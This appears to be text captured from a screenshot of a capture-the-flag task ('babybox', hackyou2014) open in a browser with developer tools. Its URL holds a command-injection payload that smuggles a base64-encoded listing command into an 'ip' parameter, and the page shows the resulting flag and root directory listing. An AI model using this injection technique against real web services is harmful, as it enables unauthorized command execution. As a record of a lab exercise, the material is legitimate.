 hackyou2014tasks.ctf.su:20080/cgi-bin/index.pl?ip=|%60echo%20bHMgLw==%20|%20base64%20-d%60| — Personal Area
Requests: H...cumentation IBM develo...thon 技术专题 Python Intro... Developers Python模块学... CSDN.NET Yixiaohan (...寒) · GitHub Think Python The Python ...cumentation othe
Hello, babybox!
CTF{d96ddaa29b5374317ec635db93a9f656} bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin selinux srv sys tmp usr var vmlinuz
Date Score
Back
Resources Timelines Debugger Console 13 177 KB 2.51s 0 5 0 Inspect
Search Resource Content index.pl Source Code
index.pl — hackyou2014tasks.ctf.su
Cookies
Extension Scripts
Local Storage
Session Storage
9 <body>
10 <p>Hello, babybox!</p><table border="1"><tr><th>Date</th> <th>Score</th></tr>CTF{d96ddaa29b5374317ec635db93a9f656}
11 bin
12 boot
13 dev
14 etc
15 home
16 initrd.img
17 lib
18 lost+found
drops.wooyun.org